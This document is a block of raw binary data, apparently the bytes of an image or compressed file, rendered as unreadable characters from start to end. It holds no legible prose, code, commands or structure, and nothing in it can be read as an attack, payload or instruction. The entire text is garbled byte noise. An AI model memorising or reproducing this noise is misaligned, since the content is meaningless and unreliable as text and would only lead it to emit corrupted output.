<�!V�3�!�ѵ �bk��̿����i� �x`�F� 'p 1P	;�9 0 �d�Κ��էM�6ڒØ8��0��`!v����GAȄ��� ��b�
M���;L[+5�-X�Cՠ�I��Y�y�Az.Bz����B�UqS!EXZ�p3h��dqo����+;0ȅ��h9���� -�;� ���`=C�)p ��Ƀ�9-u���ۈ����y�ʭ�L=���J�,���h��	PpS����5����6� pš��(����|��e{�S�+�X` �Ql�}�<6%��� �8dہ	k��m'�*��Pa a��ԁ�A���a!DЖI��� TFo+[H��4��.V cV�u�[c��nQ���	d�u#10 �yL�Z�:�F���pCr
Ӿ���KkU�	�{����q�w�#�;���Uk���� �|�r�g�����ʈ`�\Ϳo� �4�:���\�f��-�g��m�(D����,*4̯���bk�}��~m��P������pQ,��ГC֐.��qޖiU� 8\f���� @|����)ש!YF�W�` � >�`LL MP�w��	��0cc N�Sc踏�1�6�+�n�CU��Y�4HP��Y�F�2D���6���qX�=7x`��� Zfak�e$���N�&fC��b���1�ƃ��ǝ�� 㻳�ҝ��� ���kRοv��� �$1���2�n��I�i�� �"(�(�e{����������J��s +p�#�� �pQB�; ��U��iĢw� �C���s� ���$���$�x�7�,�!�V��,�xQ! P����<�T��W�y���
X���P�G:Pd:PT�- ���:G&Jƌ����	м��+�m���T!�AZ�N����z�{�{K�@$E��$5|�d< �1�L��$r���<=�^$��������3�/�v;�L˃R��<4��i
<�p�?9�$P�S��q튿���%�\#�*�%c�{Ŧ��vs)���=�G�0�j1/�I�vBn�8D@aYV7p)��P�3(S���� ~�p,Ѝ@���A	
�$s�4�CrF?���5�5�F�E�:OVp�bO(�{�f�8Bݳ�E� 7APθ�=/7� �r7  �BA�I �	D�3HHA���.�̅��j1AXP��O�tp:*Dέ�#��a��X:"
r`��"%�vX&�Xzz>>8!1C%!?`���!\]beglomc/&pqi^������ag�db'rDfBB�C���������3�ʿ���.���KrZDx`w��@�B����	a�7xD�FB�f$(�(%��wͦ(��A�s $\PA!4&d��nBM�"h�a��7��H��8l#Q��	�H���f
.H@`�3),�8A ��\g�(��
�RnIÖAYP``E�
{+ШG�@��f00s�o/(h�rCe�g��́À�@-�   ztP  0� �����j��/�/c.c�(k��Xr`�
TDd�AE�0T�Q�]�
]�t���V��Ģ|[��CGT������#+b�h���, ��AF����xbF��S�v��f�9�P�>����g��htȂ>��[�VD\ d�N2硈��h�x2����ꈲ��JR$jCB�
H���කj2@*a��  k�3Ԡ!�
�i�6�J��@�D�`�Қ�)�2P���������
3���[���,���n��(�0k�1�&�²-�$`3�<MU��� ��VS�1 � �[��� x��7�F=�ѿ�(I��:G<@�7�97��֐hX <�p�x�.q!<����־w�; 
`@Z�,�X�����Ep	.�����/�6�l���É=lh&t.�ћ�2�D%"R�?� F>X����@@���"��������''zG#?�zJ$R�S460��.� �t"
bQc�6; �ͯ�&`�xHr
��(*)D�
���j��ڒ�.�V��=l`�`�����<5��PG5�#�OMuU:���9 ��Yjb�V�ֹF&^߂7�ư�¨��)P0���hʹ:�8 f?���Z�<X r�]���_�����ɯ��{��H>�.hUh�}�����7&��~���A����(@q\�f 2 ��p�x�DA@���0��򼵀���8@d�t�(%� F*� ��,Y[�*�&MaL��h@�.Y �Pg�P$�a❛���THe
��<$���P'��W����%
3����Х#�Aq`@�-b(I2 ��]Eoi��^`���f2dx����}�B� �,�|�bZ��Vv� �Hc���`9�2UT�*0 ���G T��q���� ����B;��6(��A';�Z��t����^�׀��א�䋭�@������d��n�h��x`�А �i1��&Wtg�������	��G,pAg�@/�T�,��Tڥʒ$(�B�*�,��B�O��9~ғ���i]BIv"��x�(����ޔ6�	 RX��~�am�������
آ���E�@-v��Z� 6Z�.��ZЂ`��7
���~�T�Iȉ�T�$gPuCU}��m�Z �Ν�@Ij�Pf� ��o�s�2�aDyA�`��� Q�ƷJD�38PV�?��~ȁ
V�� *��/	�LmQ@=�O��=�`�QA�َg�_�X����\(L���-���I@�P�6��N�C&��Um�J@�S�i�B>�J��<�=�h+<TP``zΊ�#dbP ����2V0�����DD�o�a��9������� 4�bz�R��`h0H��T�)'T R�J�������8rՋ!��XH��;��*�P�%�s0������_^`ذ��q�C'���U����D��	r�ͨ�����X������0c @X���).w"�AR@�B�A��%[/{`�H�+\<������; �ga���D��������*�����6`�`@���C 7����2��
�< [�:ә�Z)�ְM]����%��@ p��  'hk�8� (�r(Ё�D�|��W0�_�E��L�б)��'-�5>Z[K�oL���U��d�|B����[�P�M!�AϨ��Au%Qy!�� ���oȇw���� ���̌	�@�'<���\'�Q.6QZQz , ��崤��SY&��J�� )Isz���I m�a��4	��}��cyc�:�i �z�J�������̈�(�rv�id�v����M_�"�=�Xm0W�"
�kF3�9�����Ƶ�'p�v
�&^�Ӱ��2�lEsph�B�� =����TT��c�����6Z�c*T����H�����rN�� 
$`LQ�\9��p���&�ZH��/_4P������z©� c��ŋOc[�ҋ¥L52�k�Z�vc�?]h@�H �1b�T���@Ld��V�6@f
 	pn4�N�n�itE  �bE4��v� ,xůdN�mq� TLGt<@�NH�G�g���=:�m�H��[hm\`��@!0a	��^)W�"7v��OPM��%�&}l!���a�`���.ϝ���z�HNG�d l�@E0 nbC� 6> �`V���� �e�� ڤۈ�p/tBR(p�hj����ʁ��
 A�:ihI�L8�x�(��5*"Ȇp $��Ȋ�,�"Q0b��Oj��(�l	y`@�p@@����2��;��1�B��Ć��c�&"��U��j�j���p�<�Oj#a��*�2���� �e�JBPNC�#B�
�9f�;t�,�	�C(m�����=��� :�E�F�b�ed
q�VF��#dռ�A��~b��k�G�0��j J����2���&��A�
�o䠭"�p ��%�#@0��m����Q�fEnRh� P�@y�`�2�i�7�!¤���F� ��"��"̆���� 
�(�.�`��Ȃ�&`n��t�J& �g,��p�v`)�B��@�Q��1&��HL���N
���j�F�$ F�V-Ӓ���a(0"ય����H�8; 2i��Q��Y���i@Z�Z�gp��>4-;7Zh x@��L� !f�#$=�	mr�> ���
O���NM+Z�?F���ɛ�A���&9$�5$�Kj�'���ܨ�(�D��Z�.@ RI�����|N&�8��M-
#`�g�B(Q��� ` �,=���3���o@�����b!ބ3
`L��2�(p@� 3v�`�\�.t�#�B+Ԃn�� V�����^�T@~K
h`&̑С.7�g:� ��4="+@�ܾ"G�!@���n޼��Di�t��B 8���,�:��2�0 Y�^ :���X�:Y)y`�!E����a�#x4�\�[*��� ��# t�L�X) ;b!��$������?���%���@��a+O�HA���@����j��d���B=�]KB��o d@W�T���T��qE�BSv��$n2����SB�4��P�JZ���"$��R�BߨoI��I� ��T$����t1�(����PE &��2�3�C .�v�>�rtcD�6�h T��4,P�A���. Q� �b6�V��Q�*��+,.�H�d:A;x�����0 ��9N� ��kR�UUY)[�C���.�I\$��s �@��e=�`b�4�8?�|�ޘ��5`�Ʀ2������5@|֮��A�Ak?d�~��6�$�g$�6hI�rR�B,fclC���#*ϲ5U�ʰ�
e�� *�8f��0C,Ģa	)4��T�F����a�&��.���2 6��B`�X��m)�&��O-B�K1�N@rժ`ޣvx$���J`P�@q���t��`6����j9�58 ��o��ru����!�d$,c5�zs����� ����bŨ�n��2Ǉ=��;n�2�&i ;��,k�H@�lKY5ؙ�UZA�[ t�(�r�؉$�b�t��t/�Q�n�@�'��u����@.��]�M��
����T Kt4�F��V��O�$@�b#Ph<B,�B��&��5�D4B`5��6&�� ���F�&',�!R}/� �j'��1̈́ ކ+��̨O��^����2�\�M�.�w��ܦ"h�Q
��1�A0+V�3�X�%�fk�f�3`G=��v3��P�a��+Cϔ� 궘 �Nآh�x�G
�V�F�oWfoWf�� r��W�wH�tW�ϊ���sZ�؊��_Xh�q�f����d@�8�6 �"�O���aGS�2�ࡺ�a ��NP���2�BK�#��h*�, ��y��W��	#`�bL~%�B+���l�F��J0E$`�O�*v��+ .,p����,�D��%W1  �Ah@C�6�p�4�%���H
����KX��,iU4�J'�
��K����h�JF8c�t�����xz��bq �
���w�
��i��9��������h���$��7��
��#��?��/t�*B�t���3JtJ���D7%��.�;��΄ FQ�b�W��/(ES��,8ڻ�&�c

�+8���db8�<#��n��(�!�n�D
B4�$�����i��}�� e�3/��b��2�X�<�1Z ���K�p ����u+QI 5
�WsB��1el#:J�@�T���s���/�M�����0/ ��b11���#
 �E��ʟ��e{���p���g�@�v[������_$��u������*�\��c�p�*��n3�vӠ$0`�z�b��3 v��;�
o��4�T��� *vAu��r� i�Y!7��X5�H��B���&�WӺE�Է��l�!��m�umޢ�� vZ�+��9L� < g��7w-������(޴"p@��6�jI �f|������H�",[�����ȷ�M>�Wt��`+za���;��U�|�MF��!W�i��@�sa�|a��ѷ[@�-Μ�����\.��% ��� �0���S�r��@+�m�Õ5[�s�
no�3:�c:b�����9 ji,�A�y*
*�K�	�Ri]5 Q\E�He�H+� �1�ȋx�i��e���.`�Z� ȡ�P��q���Q�g9�3~�֫L�8���h�(i�nJ~��|q:�����T�R�+C�
!�8����ޭ%y�=�= ����uc���OfW��#:��Q�[����qr&D������3�@૭�@uZ�mq޵Ò�UCXSx�[T�xݢK�0����a�M�
�A�j�����sLJ���LWf:��� �! HH$DHB���\����xL(�B+`H3�@2�0�A�0Xb��(d"J ndr"Bt,DAEy]hHI(d)p@H mR  ��e ���n%0f�R6ED����F�\X`0U^��:wH0�h:W[_cgW,0��������������#�D ����&��c���'���_J� L�B����}��a|�(�B�2p� �I#X(Qb�-���IB@��y�fΜvR�&`I
eL�Ȑ!!��B%��q� ��� �[&��嫗��
�c�A�p��F�Ndq5�/�B
Bʅ�K��G:(��I�)�����f��[�H�@s�-(4Ϻ�n���偡FAK��ж^�Q0�0I��'�(3����x �����Vi��h*[�l��n;�F~!�DB�jP��Dm��c����˩���]�yC�`@��賏CJp2� MZD��F�� x�Rv�G(`�I$�҂� IN�<�O�cO<��1,�pIq�l�Y��TU�3Bl F��A�n^Q�Y������A� ԅR4p��ܒ 4H�]a �A. �$�\qvDE��D	B8��E3P�ق�Cr��� ���p�� p[c�T2�2*P�&( @'O�@
$�+��	��B���`��]8#U&I�9s����A�^�W���Ѐ�~��'=���=t�C����BH���*�Ez��#+��o!��I(YP�]<�BI���p�_���Lc}��JYd�C�#

�92\q�nR�YP���e�ă ��an�A*`���J��Ϊ��A�	V�8��)$�D�^3L�%��5gH*0���� *��i ��&�p�`*���Ab$_���o���ǖPqB)t𳬬���%�n0�� �]`Q�*��TB�!<A$��l��r^��^z�,�~���Qsh��� �h�����Jo�ޫ��$`��$uU�x}��ZM��[}RxuS����b,��'��x�I�W8�̅e���nH�iW t�� ����;t`:;��� 2@Z@ZtD}B ��� �#�ej�)C��	D K�3���Ɣ�����&�'T�T��C;P� [��x� �m
 ٕ!~��@=��_;�E�<���F4���A�)(��#�+҇��ځ�o��9�#��`�n�vj�
����������U ��`x���% ���n �X��P/�����b(��$d`��Ǹ��B�GEdY )�`wvY�C?�=%6ѡ��'�o[L ��ܦ�=�O�j��T�L� ��(�2W*�l�S��� �c�AcO#$ ,4+6t�
��������UI�	/���c&� f[B��'�|�<��X�����<�Ń��	T�!xxkb�����:�,���[#G�� ݍ3�u��D4#�`=쥗~0h]2=$"I��Y���D����)J�R@&(�Tq�J'q[�a T����G��y�@f���~:�\�@�`@
 ���9��Aj2�����]y�J��N/�83O�,%��oU��
\� ���9��!��S�-�"#R� ո��M�B����YI��]��,�5����M�����z�<`��>�p���V�%:.}T�\����:�ܬ �	�MGZ���#�j1�ȶB�(��lj�H��}:�i��7,Am�{śB����|%`��҅4�T S*8�����$�J�d3`�1qQ�����` a�@+��3�j�Z@�,$5x \͈�������Ή}�%Xټ��B��϶B�3�N*���
����u� ��I���~�
	`�lckHx�� z�ӷ��7��fs��g��T`�R���n�@:pf9`).�{�:�:g��+���G�A� �Pu�ۉ~mwx�x��җbb�I�F�;1�$��΁�ޞ�^��&�ɢnaǨo�~�_*�ſo�0 �Ǣ3 ���x�3В�p��#��PB�ō   ����rÅ-�`@�z��z�;�7(,��}pe�	�����]� �b6B ����pZ�00��`�$��/g(.C�;��w
q2S �A�[P
3�c)W��?�x�Y-�yb����O'�ԫ�R�ӊ^���� H?7w��.�Ej]"ङ�  N7u���B>��u�:�� �
 帺�q�N���J�+�����޸�&q���4��L &35ehw��x�� :�� `d��@
���pP��Z�ƕ��!���k��a6�j�,F5'ةX�{+�IWl\	�@�68Q�N7�~G�2��?%q���k�~��@ ��'4.����#���hЀ����`s8>��1�9��<�߹�����/x�Bڸ�E.��4�ҩzHZr1t��XW` 䑿���0G��+(W4�u�Ʃ-����PK��q�B�4�|AA}I��ۈ�Y靨<�4ºPW�P��',XF$ , S��iLX@�X ����%�dlFO@��lAp���^���6u�܉�nJtR�A?���M ��C���-P����:�n<��1�`���G������!��q��Eǅ;�Y8P���ٙb��@8��- <�����_)�_)�@	� k��F�QOxUTQ��M�L �̑-<��DI�% 2
�ჺ�A����L !t�"B� �! ��@����߫���T@����X��	E@䝽�F�W�9�M�4�^!��9�����^RČ���TA�x���^�R��U� �DC�i��' ��q �	����FO4��X 8M<&��Y��\+��� @(��؂���pwp��Yw �=@���m��h'��w���Gj!)"�8�ʝ���8�͵�)���!@͹�p9,N�,�-�N��-��
YA�dU�HE�D�
��D�����`�Gc�d�4�F����@�Bji�Z��?�d���8lL�Exؗ���o@I�-N<O�0�BG�'��
�P F�AY�\� �ďd��E΂[Q�� @7��l��}�j't��ȍ\3��d����z�xx M@k�SHuH��bI�� @X�^����P>�	���D �Y[w��p	4 ��@@b6�S�� ��@���)(֜7��'Z�Y��e��(X� �;��������߁(�]�%�$��$���p��TaZ����@
 �S�^�L���4	� ���Y�F
l� �P��]�[��O�]Z�MLҒ����`&�Zlf�<���G�f*Ɇ_.��qQN&E���L�����,��R��$�U(F���p'Ne@� � �
P���4�eP�Xx�>����X��GT �=��I����T�1�[��QRz�z��i]��5ɅCnI ���H��@��@��U
�5���!��ހ����� ��跖b), 	@C�(�Y E-2P����e����K$�`������ng_�W��8�b
eV&h�@��:��@� <@���ځ� �WP@�P����XC��MIP��*H=f�������
\pb�*����j�+�^�O�U(m�KE�H$`�N��VJnrBt�
��Q � �鵝g		�<���xdX|�!B�b���{&���z !ZC����� ñx ���Ö����ӳ�	0�'� 7n��5��Y�ņCȜx�E��\����+�U	ƹ�N�Hr�Q�F��J�$_" �����T5���`���:G0�a(���ڤFf� �hU|��a��f����D� ���I6υ-Uv�H��]�;���K��,*�M�8�/�ON̺��@6�/��d^C�O�)����0�  H�Ӟ�*!�U��Cx�f����1fRE��X����W��Q������'$ 3��Q�* ?\Á��D�Z%�)'�C�����-���T`p8������qn7A(˜Y,��R�(�(�j1Xr�n�>G��r�z�� ��.펎��b6X��`
�b1��WH
{E&i$�����o}"��
d��V�F ��mB<�4	�o��J��#��W ����KدĆ�b���+\� �1��q&ax�@��[��H�P�R�H[Nc�$,�Q�!?����Y/S���B\���W��Z��/*ӫbA�� d�hg@�r�N�&�l��0�n�14�A���@ �]g.,�Ǳh�߅Nѱ|"):q6��5Z�Y�oqB�م���
�����1B����+/Ү*����ka#��05������m�6q 	� �Qp*r|@M�)�?�i`���j;�#<������&L�N�4Z�q�(w��pD���\ݩ[��/A�D�I�<���H�� '�n�+$0���RtJ< )�@̜L�^��U�036uL���V<}�z��pEA)��[d@x�(}D�FV�^C}�� �M8>�	l�<����0�٥d3����|ش��("����B'�@7�C�G�.���r� �1�VX�E��.��s�G�gc�-!��ϱ�\@���@�T��dz��Dmw��(��X� 	Rd���
\�l��B�@����Lrc���E/�%{�&+I�`��@�Qu̼���]l�UW`wZS�ΆL������\� ��͆�`M�TX�� ��Xh Y�7��3�3e><�!EG�rC�BЀ\����%@`��a@��Kh��;�J�8{��.�\'��B3�]ܶ��bUB��Y��owpk+�B�C?��U&�_D&�Ft�h`uSW����)A@0�k����=`Ӗt�z"��N��AE\��"|�D�f
z�7;I���H�@P��4��ވ/Y��@�Y�HO��Ȃ�L������Ͼ���������D�Rn�Y��N~"�[�n� `F7� ���n�K��@(i������� �BPP��A9���\�����:6�CdA,�Q|����8;0�>�X{H@RKUc��N	��^ �,A�9kM�h�������9�4�p�<)��!;q���$�< 7D��2HD�$�Y@CH�G��u��V:��� ��w����Wz4p6�.�!D���i-�;��Z, _O,U|��hK��n:���7�\̀e (��@��I,;���<��b�N��GRds>�$*s�-�'�u;A��0G�J�{֡H'�N�'�l��@ʠ��� D P�D6�*�')ƏFo�3G>�A$>���6|����AX ��g]��\��|���B����
���!4E+�S3dWI���<':C8��?˜o��\���eλ_)��(�<�T-�P�8.�%2�F�S��jML�Y�v� O� ���Pv�����q���R�P��j��(H@�I�Ad��������b���������� ݈�(8H�!�YZ@8�QA��9�A@ȡ�ii�����E�a9�8 ��X �� ���оh�  X�o�ྐ�Ў��v.W H ���H�,�Q`��@Q�  [��Å(Hp1D�8���`�4J2h@x����B <��1s	�� \8v�$� �����T��8�/a�� N�GjG�	��AAB�$�%!��� 8����S<�5Hj�?��B,�k� $�D�@��( B��
Z h�@4_C��F�Zuf֚]� -���#G09�D��*W���TK�-O�hqa����0�s�w=}2��:h@| ����$"��$��	���8TB��y`6#�<�E�Хr8`>k���1�0]x��0���
ҙ�Z�b�Ŕ{���α �u��x.�F �1�I��F�H	�(B00Q��� $8@ǯ �������`���a�ph�a�:IOfd�b�!	(��&�A��v��p��  �!���� ��0J�(i��Fv�`QP�B���(��,4����A1MR���B������J!rL��Q��*+O�B�%�"T�A�`X��_U�l5�h;���^�X٘�4�t�m
߮���.���� +�Y�9uߠ#:1�ݭ�:��	�D�� �`�K
1��+��� �=X3�:  ��d�� ��P� `�o���օ\p��~hH�2�a��t�jl�A`	BD�f0 �q��`�t�a'��jQ �",�Ț4���k�>@o���R��d�l&�� ���K�	�!�<h �/�;i ��aπ`��UH��`���p����JLֲjЋ�
�P�]\M D;��v���H�����D��&� �RK��l�3��J�C����U�T�%5ڢ-֗c�]m3�~=�ٌ�LdiY;�X���vK�UI��7�.�
�����Xc]��}w:*Ə�^�:��E��w��O����PLe`X��V�b�C�T0� ��Oh�����08� SH�W!�`�@� uT�� �a��`�:NԌ���7�4��(D�kS�? �Pp�.[3]�$�UъI֖���rmC�!�� Br�Jʄ8�)4 j 8��`��䐒4<���RBաh�V� b�5@z�)<�7�M���(EW��	�`8�������~�(�� ���w�(�9\A�de�X��%�f�<� a3�X@�v)2V�2d���
��=)��7�."�-��
�����>����j&p���)4
_���x0�HH��ćz� >M�ox�|�JB�&���H��V�2qB H���	��I?���"�4��2t"�]�0��=����TITb��GZ)�k)��V���]͉ay�?z�S�0S��4�uE�c��R����̀n����(TX �4����H�b��I�E�I��Zv�G�<�(�ȡ lh�S� !��20�}�EB����!v�*)�r� BD~I�*S
�ʕ�� Bv����Tֱ�5�4��Mj�5,��?�2�)����3���y�3E7�w�3����0��x'<����	x
p�(�=�	:��Ւ�KЀt,�,�h"��������8@]�i!HX�,ڂG�4ؠ�5hh�w�P(:DB����i�X�^n��z\1>!(��Ֆ� � ���O���T���Q�b�+�M|&K�3��W�\r` �.@�d@"Y��p��_��A9�� ��#5{�[G"��襑�BЀb��z,`�Q��@g( CayH��*���vZ�*�U�U�Ǩ0�+�E�|�M.}��e�4�lA���,ΰјڃmd;��YA|ߒ&�?�z��g�ĕ\���)0��g���Z�Q'�/�� ���E�Cc�|w`��f� X��>(oh� �H!�.`� ���%qh1���A�*h0��M: (@=\s�q5�*/��^��x�U6�ڽ��O��
��G�$�/
��C����hiI ݭ1?�l x�=���!㠍<�.�b�$g��y�8�l�u����k2�����H1����P-�9�ifF(E��Y��s�ډ���̰;��dQ�
Z5��eiib�3΃�h6{d�v�����!��f�~��r��P�~x �D" 	ԁ��[��|�:�u�����Y�=��1%ᓛ�c9��0�Z.�!�cn`��h��>�-�m�%�TG���MRl�� ؀ Z�m�*-)j);��خ��
Hb>�"o��U|��K�tU��*a�Rׂ���
qW*InO���M�Dh �S Ow*O$@%g�����VBF#渙DJ��3��1������?��C3+9,6k3
T���<J���x9�J��գ:\Z�b�و_:��P" ��";!H��c&,�/�������M˄m1t�;7��ʻػ�X�q��*s�}ٗE�����=�C�P#�:��/��'9�[h�
z��
&_�X�!���	Qx���;:A:A��=�`�)�1� ��0��m�2�| ���[�y�^�2"	���#;�໲��C�� 8�3������` rC�M �:"�:z�9
�?2���h����>Af�
+�=g@0�F�$\;C������F0@�	��ZDs��RiT����:+�lj�����#;HC�[�����:�c-��:�i�d);I���"`���w�4�����P�; $��
+�&(���П���� ���.����c�1 1�zB@1��� �� qe���IX@9R�
��:�h��L/�� T�p�=X ���p��Z�
�odD��M@<Hl�ꛄ���O`�G��N�D��7���x� ��*�EU\Ž1 @�2�2���:��!����ٙt��B)��?�)�iK�C!���x��������L3md�t{9�:�J09#};19���@bA�`�H�" -β�\��%��(6��]*>��ܘ4�#�9�<H/�;� ��#\��Ȁ�r�@����t�����D*0�J����k��;ϕ�\P`/��!�hGc���J]P6�P�Dx�D�L�	p��C�Z���n�	��G��|���;�&����3�ٷ�`�[��V��J�m,	�	06jI� �ԣs�����iFj���3 �*+��`���`�;͔ҏ@��%v�o�Ɵᰩ"��K��%�c�(�� ��C�Z�����y44E{�i�%�@�D;(�h n������+�����G��`,B���<���H��x�؀���/����H��տ��qO� 8��@UeH�!�����\՞Y��*`P]pT�S��!	E�n0 S�P��T�V3�5�=p��D|���@Q�)�^c�O���K����h�\a�IQ�3�^d�EQ�ҕRD�9� ��$<3l��)�����+��,5��j(ѓX,�*� �B�d��v��N)��:|�ڬ�>�f9-ެ��4=�2f��SnT��6���!bR�)�� ��&�q%П���E@�`��� x:�Y#�*ЂX�6�-3�hM�_��(�� �wRU�PVS]E۴�� 	����	�=c]XnX��aV�a��ڇ�"k��p0�1�H0��X
2�	�Kq�DO�����+)��������p�?�(̗��A��[�t+)�|w��j$؜��py]s��Ƅ%�vM�q$\�]�/Y�˴�$k-ת�]}�;5�٤Ge��<5;�s� �խqJH�U�]�������i��o������J�����J��O�ڪ܀����鰫�[K|f<哄�D�?���#أ%��ϣ���Ȧ�c*�Wzc�!v���XJ�J�a
�]�����>܈=�
<����eOL����R�sUET���U�Q���˜p��M�c��9b�Xʹ��s-�	(�TD k�
|��&� 6�T���^����	*��,@���;��^�M=��X핁��^�B�}<4�u�Fo�N��K�I��HE �x��Z�� �x�ߘ*�M��x�� v�7Q .��a��\���c��`/����q@���;3���2.��̄�+a�@�.�H�f �x�2��d���B�0�p��������(��0�C�#.��"]RQ�#R�c�9*�ҁ%�@P	&�[u+]�,)p����O�ϭuG�� rb&B R^ײ�5��i��`^>F;���A&��5�G�OS�mzWT�X�ʽ�ܛ΀�q_tz��%<E`	X�N��LLN���m��Peg� ��� �U�ջ�%(���큊�U���D�[�֢�]Z��I��Yak 	 �y+h�k����d��3KY�x
� #`[C�\	���x���x ��?������b3 J,���p��x݃$Xs՛'d�y���(7�R��U�� =��,ػ!"	��.�'��9��Ξ�Υ^�^���h��dF���M�@��pi6X�E'�	Ka��XM�` �*�
@K0��k��JPV��i�?�$kn�̇��	� �J���G(&c�%��[��]����PrQ�8���v��X�OHLK�@�&q�I(pa1�>��)B$ �a�Cl Vl�a�#ǥ���ȘCv��CI��P��l�R�<k�>�p�j���b����y�5#ҷ�[��r����������Щ*4�)ȀUn5=���c4>i�܁��i��ͽ�j�F
w������8 @����Ξ� }Y�~���C����퍥�ߏ�Z� `�n�k��UX����A�h�A��F���A�%}4�<�p}�!	��R2�RJ�k�f�kM��@@e~vOsӢ�� ���qի�\T��G�d��Mb�n�`���]�.�K]	2}f�o��~f��)`pa�+>Q��!��Tڀ�ɴ������K�*
5U���c9�x��;g���y T����ٔ��z��d쮟���FO� dpt��I��
H�L�ԇ��_���,R�Q���Ve�:�D;�	�O��u،�d8�O�;"�\�P���U}��0��pd��ՉD��g��h�P(@�r��k�f!Q��!2���7QX�����4unI�f�P���L��mx��8�hb���lhXφ+��$'�(�r�&L���ѓ�x�%����C��ڣ�݇���z�"�\��H���x�Q�nN�~-:���2y�ٲ�;>_N?���
}��px��ٙ�dH�����*d���tgX�ထb��t  � �H2�c��H���z�Z!!�F�ª�� ���q����E���4��36Xv�pqaa��x����8)P�!�0�5�a� �15JUP����j�*5�0A`�4z�Z@�q�!�0������鹱11!�1p4}E���A �@�  A. N�ؽM.������NN@ �(@?O�8a�O�$��!1� !(	X
$��ɀn0�{�h>z�p�K��!jO6u�!��p�Y0d@�'=zp�0 �Ι<�9@�� 1��~Q!�Q�H�*�b�1 Z��D��!	�%��̙q��5` F�1 6�Dz"���@�v(�b����}6̀�	z�XPЁ�(eȞĢ�@�K�4�I*��Ѥ�I(:���4����&Ǟ��Y�����z�|@�ڐF���[���^�4%#����rU�Ԫ��L��@�X���J�`W'�B �Ɍ�5��dm�fU>�R�PH  0�U=�|�H7�Î:�`$ �I;�#?Z�A|@�4[1 �)	E 5�P(��=�7a��D�ax��^�p J_`�9u��:-ydO<q@d��SE�SI�!�8^&5g���Wq�E�Yi�	,�V?��5�7ٵx��.|��j�`���@}P �(z�����01�YS^i�*���7���ks�6�R���v��� <�*����#I��` � �@��w���b�y�qǊw�I!�X	��*<�(�@Au��y�%�M��ͷK}E���ଣ��6Ha"�b��61�h�, �@�!���4�9�A�fp�Dl	��8b�8!�(�v���8x�G�_00��t9y�d�N�$�T��U.��QVF5��$e&�f�y�\��f�B�%,��Wߴ�-�z��	�0�a��m(��p�(JB�L�I"��1 3��T짤�'���&JP���él�@�RMNy��q�_��C����,��$�9��0@w��J7��$��hmw�� o��鳲v[����#2�b̌?����|��'z` >��s/H��������I�Dl���J�ݳ�r{w�{�H��0����q8f�A��!4ЋJT���ͤfl�� ���T�YJR|&4�uIUIZ����25�O�T��2��M-��Hp��wЅ�e6B�m/��7��`����I���.�B�����Np��@�A`P~t� ��56��*G�]�60`\p���!\�A�Tp��9�j�d�7��oH�u"А��nw����V3f�/$�� R \ ?�0�%s�X(R ��w!�T؁�E�Ǒ�$W[�;���Qh#نHt5s��j�#�rq�9|	�ň�40m�_�bĽ�.�v+�
p���%<���*OJ9i ��64�e�_b���&��Lc�@37�B�d�=$P]��;��p���(��X*�``Q)���t��R�� (�L)���Oy�:h�0��E�MFJ_��vb�C��Q/��@x��(��,}a���qȄ4=�d,6$�/���$)	�b(� �������alGS��``?ά&��l�8@n)�\��rP�"� u�@���	��Y�@0�� �汦\M�m��j�܈�,��M#8�A��0�Mpb<m�$* W�R���~��*c⊙�BPp�UL.TZ���� ʢ,� 2Z�����- ^`��@ṟ	J�Q���u(�"g�Әz*��iz�Yx��D`p��| <�Q��a�����Nu�I�&!z0g48ÄA3&��x�b���P���dk��dY��-W����|^�R�����T��`��ׇ�!��ƃE� �d��pC4�FX8;���'�X�l.�k��D#�� E�@�`��@� -�A�*��Vp�g$np�)��h*��?M�\�2�҅�uE�&!`Ѯ��� ٗ|�Pg�[��,`bA����WI �}��=���-MX��)��8���;`#��}T�@%o(��HH�����!+9�{� � ��`;��;i�@f�sH�@��U��4z�R[ 2Iӑ4&#���^v ��@���6��FC����s�R�w|��l��Cs�-E5g�K�Z$	T� � �4�Ђj���
n����CQ.#��BI_M�[|1���Z*����"���p��5Q��	�m}R�?(^'� o��q(�פ��O��S2t���0��Ǡ[� &a�c@���]ny*������>����:��T@[K���L�&�z�)��oK�z��+Wс�s$8@�5�=E<���|�Fte��NAl!G���[ԏ4��h9P���&��LֲrؔE�@��_iX�nfn ��C��܂=���\��ufnԔݦK��P��Ԧ���-u1)�`�bDT1C_>��`vLdc�_�6 o�v�&�6wt7!@6� Oah�x)G=��yq+AH�  ���x�y�' �&n
��y�r�3� <�!I���: �q�E�R�q@8u/��=�A�C�{��� q��/��!�%!i�e��6�j�E7�; Z��!c$�ԢkO& d���1� `1�\ H��0@�.6)��$�w�ǉa0�P�\^]$7}j6u
��� 
Їc�uz���( �/ЀP�e/�	F��aRH}a&d3 ��r�\��fxa� p���X9�ch*�x�40	p ;ȃ���v\@ UVE�n<�;��y�-�S� 	`PZ�8U(���Z\}�E� "U/$�p�PC �"�!�TL�e	���)��V!�E�U/e,��M2�}���� &�<uf��9��8-�w	0��(�VB8\�PM]fF7����GЊ�r��(��q����F^0	�7�I��$Ki�ǘ$���p3����#4�F%؈�rD�bxU%H�=qv���7�y�=��4rC ,��T
|�Z%���nR�_�o�P`�e)�� ��u��\(��������q�YSq�Pq��J�� oS�TH"g1_�X o]�$�
@:��� @g$q	o1��3-`S0�5 �2�:@��=A7BC����4K���	X�J���F
���RQ�X'a�e�e��y�R�ST��jI� �q灿����#KulH�#���:=�y'U�c�@	4` ɉaH��g9p�Ę���G��G�37�H�Ԣ�8��'������Zh��i���)6&J��6W�}����3Y� !I!e�m�D��,ce
�c�P�@֔a��.':4�  D$�:op"�WCHLr#�ŉӖ k�C�D\�EG�4��BKwE]!dJɦ�5�l��9��(�r
 (��l�.ac
<�'���3�	��08�ZJ
	�a�`R�� �x�>�98Ы9p�S%H�at� /���0�/joB6m:u#ю�w��xrB@ 겙�84`Rx^$r��0k"���P��!�P�"�K�S*HU6LB��!rS \v� UG�T�g
}ؤ�eu���uȱH��x`
 1X� (�jE"�	I�4@��yt#>t�䊓�5(p
�*����b�t�3��5�jX1��E
PQ���]`|Q��p
l$r8��̐�D2�3�����
] 8�T����F�~g�H��d�n� ��o1����&@�b;��y<��P�IX��a�cq��Lf�I&���$���Q
